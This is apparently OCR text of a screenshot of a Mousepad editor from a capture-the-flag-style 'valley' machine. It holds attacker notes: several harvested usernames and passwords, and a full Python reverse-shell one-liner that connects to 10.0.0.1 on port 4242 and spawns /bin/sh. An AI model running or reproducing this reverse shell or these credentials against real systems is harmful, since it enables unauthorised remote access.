 1 2 3 4 10.9.55.241 23:14
*Untitled 1 - Mousepad
File Edit Search View Document Help
Untitled 1 valley.txt
1 username === "siemDev" && password === "california
2
3
4 "uname" = "valleyDev"
5 "psw" = "ph0t0s1234"
6
7
8 valley
9 liberty123
10
11
12 import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
13
14
15
password Match case Regular expression 1 occurrence